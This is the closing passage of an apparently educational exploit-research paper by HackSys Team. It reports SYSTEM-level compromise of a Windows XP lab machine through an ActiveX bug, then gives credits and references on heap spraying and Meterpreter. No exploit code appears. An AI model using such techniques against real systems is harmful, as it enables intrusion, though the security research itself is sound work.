```

Our victim is running **Windows XP Professional** (Build 2600, Service Pack 3) under **VMware Virtual Machine**. We have successfully escalated our privileges to **SYSTEM**.

Finally, our goal has been achieved and we have completely compromised a Windows box using a simple bug. Please be careful before installing any add-ons for your browser and we wish you all happy and safe browsing.





# Safe Computing!

We hope that you all have enjoyed reading this paper. If you have any feedback or suggestions, please feel free to write us at <u>hacksysteam@hotmail.com</u>



## **ABOUT HACKSYS TEAM**



HackSys Team is a venture of HackSys, code named "Panthera". HackSys was established in the year 2009.

We at **HackSys Team** are trying to deliver solutions for most of the vulnerabilities and technical troubleshooting in Windows Operating System. This is an open platform where you will get video tutorials, scripts and articles on Windows technical troubleshooting and Security Research.

HackSys Team collaborated with vFreaks Pvt. Ltd. (<u>www.vfreaks.com</u>) to provide online technical support for consumers using Windows Operating System.

For more details visit <a href="http://hacksys.vfreaks.com/">http://hacksys.vfreaks.com/</a>



# THANKS TO

**Richard Brengle** former **Director of Writing Assessment** at the **University of Michigan**, English Composition Board (**1980-1986**). He is currently a free-lance writer and editor. Richard also edits for the **Blue Pencil Editing Service**. https://www.bluepencilediting.com/

Peter Van Eeckhoutte (corelanc0d3r) - Security Researcher, Speaker and founder of the Corelan Security Team.

https://www.corelan.be/

Thank you, Peter, for reviewing my paper.

# **GREETS TO**

**Ruei-Min Jiang** a.k.a <u>MicroMike</u>, **Khalil Zhani** a.k.a <u>Senator of Pirates</u>, <u>Qnix@0x80.org</u>, **null** – <u>The Open Security</u> <u>Community</u>



# REFERENCES

| ActiveX Wiki                                            | - http://en.wikipedia.org/wiki/ActiveX                                                 |
|---------------------------------------------------------|----------------------------------------------------------------------------------------|
| Symantec Threat Report                                  | - http://www.symantec.com/threatreport/                                                |
| Fuzzing OWASP                                           | - https://www.owasp.org/index.php/Fuzzing                                              |
| Heap Data Structure                                     | - http://en.wikipedia.org/wiki/Heap (data structure)                                   |
| Heap Spraying                                           | - http://en.wikipedia.org/wiki/Heap_spraying                                           |
| Heap Spraying Demystified<br>heap-spraying-demystified/ | - <u>https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-</u> |
| Meterpreter Client                                      | - http://en.wikibooks.org/wiki/Metasploit/MeterpreterClient                            |